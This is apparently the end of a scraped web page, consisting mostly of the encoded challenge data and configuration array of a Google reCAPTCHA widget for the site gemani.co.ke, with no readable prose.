HCslnDvsOPw5vChWHChMK7wpsEwotYwqIxwp5FfMOeWH/CrcOAegt5LcKhw7R2V0AYw6cXwq/[base64]/w6/DmcKLw4HDmcO7w4tnw7nDhDzDpk0ZwpXDjh7CgsOSHCRsT03DkFjCvGwgLFtlw4TCtsKjwqPDjMKHDsOdKCEzw4Vpw5oTw6/DjcKNwoBjLcOLMHd/ZMKgwrEXwqp8PUFFwqwAUsKJwodawofCucKow7QqwofDrMO/Y8ONKMKWQ8KNw7vDssO7wqUWaBQTVU80KcKYw43DhcKGwqLDosObwopfw7M5Lm5HXQvCiQFfw6crO8ODwp3Ch2/Dr8KLQhPCocKwwrTCi8KkOMOXwqHDg8OLw7DCoWzDlTgtworCkcOMwosEw6Ezw7LCvsK/[base64]/w5lHw5tsMMKzw5DCqH/DkWjCscKqw4bDosOPLVnCljbDtCp2wpNbw6RHM1d4wpDDq8OePjVmIcOvw7JMHkUKwqIFNxfCvVJ9ecOBw5QcwqdKesK/ZsKRDRV3w6vDgDZLVVQLYsO9w7QVasKQw5bCmFQkwqLDkcKrw5hOw4ZDwo/CjMO+wr3CvcODCk7Dl8KPwoZiwowEwo1zwp5/eMOTTMKxw5Qtw7dEICLCgW/[base64]/w7XDg0/DkMO2Oi3CrcOaCXAuw73DnE7DjlzCqVdHwpgpwq4Kw6whwpTCqAfCpi3DtlNsw4FlwrsTw4PDscOIwqjCncO0Nm/[base64]/CusO2w49kw7LDnMODw7/[base64]/CvMKRSmbDkMKNF8OIEcOOwoLDmCcobA4Awp/Dn8OGwpBCw6jCjEXCsAnDtGYdwqvCvWrDmQHCnGYKw5BKJ1x2wpXDrhPCi8O8w5rCgA7DhsKUDsO1QsKxw6EGY0csw6FjwpYiTVbDmHzCj1/DvBrCnA7DscKYBMOGwoQowrXDmlzDhMOhwoNRwpzCvcOLMHsVCMOtbMObw4UEwq4fw7s3N0XDixDDmMOXVVjCr8OkRkxIw7VORcK3w6p1w6Zke2orw4jDhjXDpDzDosKHE8OwHEDDuCtgYsKsw4nDusOOwoTCqxtoCADDhj7CksOEwozDhg/[base64]/ChcKPcMOUwrNcw4ITwpvCqMO1wpvDjMKnw7DDn8Ksw4zDgk5gCEHCqsOaXsOwL3NlwpwiwqTClMKPw47DoRnCtMKmwqnDly1dLXYvJmTCv0vDs8Ouw4J+wpIYDMKJwrjCvMOew5oRw4pew4VFwpRRwopdIcO+K8K0C8OSc8Kcw7w0D8OobcObwrjDly/CvMOXEVrCrsO3w744wp49V01sDiLDvH8QwqHCv8O8JgBrwqjDgyvDmhpOa8KbQRwobjg2DcKGQ096NMOTBsONemnDpMOrRVTDusKTwqhyVUvCncKiwpbDuWHDo3jDnFhDw6XChMKMBsOdRcKMbkPDpsO/WsOIw6fCvg/CvhVMw63DrcKKw6vDhzDDpRfDssKDDMKUNhFkHcKxw6PDp8KywqMuw4jDhcO0Z8Ovw5xuwp4gUCLDhcO1w7sfVjFPwpNeZzbCqX3CvCnDgUpSwr4vDcKNwonDrElTwo9UalzDrwXDhMKnGRQgwqMzZMOywossZcOCw70OAQ7CmhXCv0N1wonCqcO7w4sqwoAuLy/DksKAw6/Do1Nrw5fCiAbCgsOMKCABw4RLI8KTw7ZJWsKRNMK7A8O8wpLCtcKWw64FBMKlwqgVDUbDiCQJN2XDtypKf8KaBcOsJycQw5Zawo3DscOcS8Kqw7/DksOEB8O0esO3QsK/[base64]/[base64]/E8KXWFxGYiYaaxbDoGdTwrl3w7/[base64]/[base64]/ZR7Di0vCgMK1AMO1WlXCkVwQeMOuc8Khw4nCrHpEZMOqwrbCssKqwr3Dvn9Gw5pUbMOPw4w3GWXDoz94NU4Yw6EiwpErTMO0Lx1zMMK8Y1HCkmZgVMO0w6EIw5LCtMOPRsKAw7HCj8K8wrJmAi3DpMOBwovCik3DplYrwowSw6Fjw7TDln/Cm8OrBsKVw4kfDMK/[base64]/[base64]/[base64]/DkDbDncOWfsObeyHDjcKidsKkw78OZxpAIVVuR8OtfkrCsMOUSMKmw6/CqcOiNcOWwqVUw5PCr8Oaw7sUw412H8OpO3FIwrRCH8OLw5JRw59MwpzDmsOfw4rCjhPDh8K6bcK4Gk9XTV5LYMOHacOzw7RqwpPDqsKUwpbDpsKCw5rCni51BhQ8A3VMZEdJw4fCksODIcOtSiLCl03Dj8O/wp/DuRjDlcKdwqRbKwXDvyFuwpFeDMOlw70Fw6hsI3PCq8OoJsOAw71UYz5Cw4DDrMKTRizClMORwqTDhXXDpcOnDW8fw65Tw6khRMOywoBjVXfCpxBaw40hWsKnc2TCoWDCoivClAV0EsOua8K9S8OzecOcRcKbwpA9CWkrMwbCrcKtVSTDh8OFw6nDiBLCmMOiw4R/QgXDkWDCoVlHwo8hcsKFQsO1wqZjUUoUS8OPwrhlPMKbXSbDq2PDjAogKREwd8K7wqdbfsKzwqNRwr5qw6DCin55wplaVjbDp8OUXcO8KhHDuSBrB3nDtmzCjsK4UMONbzs5SDHDkcK9wpXCqw/Ckj51wobCoSPCn8Kbw47CrcODT8O3w67Dk8KJbSQlOcKIw7zDt3Vzw7LCvEjDrcK9Im/[base64]/CkMOgNMOjwoFqw5zCqsKUwpHDixo1GsKQK1zChSjCtF7CilnDlFoPwpIwJ8Kew4PDgcKOwoRJQ0jCoUhuGAXDksKkYsOBXTFfwogvBsOVLcOuw47CkMO0OwvDpcKJwrLDnBRMwq7Cp8OwMsODW8ODAQ7CocOyd8OEcgkNwrkLwrXCiMO9FcODNsOLwprCoSHCtmE/[base64]/CvCjDnEJdEU8CA2nDjMKFw51hU0Mew5HDg8KYw6zDv2LCtMO/[base64]/DlHjDkhLCon/[base64]/DiBLDqDLCsxnDgx00BQXDqCgZSR9dMMK2PjXDncKKwrfDicK0wqVnw5Yaw6HDq3PCpmJQasKUZjgzcgrCi8O9D0LDj8OZwqjCvCNYOwbCpsK5wqYSb8KuwrY8wpQgDsO9bzEFPsOcw7txcX1bwqkUQ8O1wq02wqclDMOKRD/Du8OgwrQmw6PCkcOECMKdwrZiF8KOVXfDg3/[base64]/CosOGLVt7wrbDgEDCqMKLfMKFXn8vZB/CosKaw7DDhTbCqATCicOCwrIBcsOswqfDpB7CqilSw7FdDcOyw5fCqcKqw63CjMOKTirDh8O7NT/CnhdyOsKLw7ErJHgGMSMgw4VEwqMja38/wq/DusO6bmrCng4lZMOIQU3DuMO3UMOhwqQ9MHfDmcKkZE7ClcKEHwFNYcOACMKsP8K2wpHChMOQw5M1XMONBMOsw6QSNkHDu8KicUDCmw9UwqQSw4hEUlzCp15awrEUaTvCmS/ChMOOwqsHwrt7A8KxV8K1TcOmM8KCw63DpcO7w5PCpGMdw7wNKUF/[base64]/DmcKgw7ZsWMKZVMKLwqF8IDDDnzLCqyY4wqJrPDnCgMKsw7/DkA0gFhwewppdwrklwoxOOGjDtHjDqwRawqwlw7l/wpd8w5XDsUjDncKqwo7DkMKqdGIyw7rDtDXDmMKWwpXCoD7CkGspZmhRw5TDqBLDvyZJLMOpI8OQw6s2PMOyw4vCs8KRIcOFLgtDNA4KdsKvR8KswoJiGFLCqsOewoMuJCMfw5sRXwjCiDfDq3d/[base64]/SBfChk/DrAccw5vCtUbDpMKxCkN2b8KKwo3ChinCvwYMMTbDt8KywrsywrVrAcKbw6bCi8KPwobDn8Kbw6/Cr8O/[base64]/DoDfDjsKQcMK6wqbDp3QMDX7DgnY/[base64]/CnsOswqQBwqjDhFfDucOIwqYFw50tw5wfZjPDrBQLw6/CiEPDvcOZfcKewo0Ywr/ChcKVO8OJesKvw5w/IVHDoRpvL8OpW8OVPcO6wpQsFTDChsO+XMOrw7nDj8ObwpNxBA93wpjCrMKqCsOUwqYxSknDuArCo8OaXsOxAEI3w6fDvcO2w6o/[base64]/anfCqXfDg13Ds05uasK5w7ZKw7bDhsOqw6DCkgTDtlQsOF8OaTMHYsKHLjZHw6PDjsOFJTsTWcOeECAcwpPDncOMwqdLwpDDoHnCqi3CvcKHAE3DvFBjODNOK3wzw5ouw4LCmCHClMOrwrfDu0oPwpPDvUonw5TDiCN/IBnDqEXDvsKnw4gaw47CqMOvw7bDrsKMw41yQDYOM8KOOWITw5PCnsOABMOxPcO0NMKfw6vCgwglP8KkXcOmwq9Aw6rDhTLCrSLDqcK7w6PCqjJGN8KvAEU0AV/CjcOXwptVw5PCmMKPGlTDry85OcOLw5JcwrwUwp5kwpDDnMK1bk3DvMKDwrTCthDCj8KmQcOIwotvw7rCuHLCtsKICsKiRFBBIcKcwpXDu0lOW8KaXMOKwqlKVMO6Ox4OMcO3KMO+w4HDhRl7MlxQwq3Dh8KiTVfCrcKQw6TDtxrCs1nDogvCuB8Fwo/Cu8KOw6fDjnQcEmdhw4IyRsOQwp0QwrTCpCnDrDXCvkhfV3nCiMOww7bCosO2RB/DiWXCtHjDpw7CssKyRsO/PMOywo1KLsKCw4gidMKNwrc9QcOyw5ZiXWR9b3jCpcKiCFjDlnrDmlLDi17Dpko3dMKRIFJOw7PDr8KLwpJTw6h0TcOnZWLCpCvCqsKZwqtlf3zDg8OIwq0/cMOZwpLDlsKkcsOpwoPChEwZwqrDiANXIMO6w5PCs8OPJsKJDsOzw4scVcOZw55RVsOewr/Dhx3CucKGb37CkcKqQsOQF8Ocw7bDnsOXbgTDi8OHwobCpcOyVMKgwrbDr8OZwopuwrAAUB4Gwp8bU3kDASfDgFrCn8OFEcK1IcOew5UzWcO8FMKjwpk7wrPCq8Olw7/DiSvCtMOVXsKSPypqbULDmsOOI8KXw6vDk8KOw5UrwqvDo00hBk7Dhhg2aAcGNE5Cw4AlG8KmwrVKBl/CrFfChMKewqB1wrJ/Z8K0NkzDtRItc8KDSCFCw5nCqcOTNMOJRXAHw5d2BizCusO3Ol/ChDhnw6/CvcOew5R5w4bDoMKZD8OKUHXCuk7CmsOowqjCu0ZFw5/[base64]/[base64]/CikgKSxF2VTvDlsOXwrLDq8Klw6tYSMKvdWNdw4TDkRNUw57DocOhOR/[base64]/CgMKRwodpDsKqwpDDtGvDs8KlMyAtwrnCu04bGsKuw41Mw7JhdcKJOw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeaLrAiAAAAAHQMfFwylG1zXGdY1Z54F-eb54_i\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.gemani.co.ke:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22B0E0hn1IWWm34Zy5vIDIU3JCa2AUBYljoOw0Vd1+7i8\\u003d\x22,1,0,null,1,1769058592619,0,0,[114],null,[95,15,202,73],\x22RC-yYF9s6hIqx5-RQ\x22,null,null,null,null,null,\x220dAFcWeA5Y4JyJm4uFiemgkdhuZ1FsMgwZyGG5HkZAyaYgihfymbkrTGBpynNqJbs0-go12-5ak_STZc-gCAzrSl17uKq95FcNIg\x22,1769141392433]");
    </script></body></html>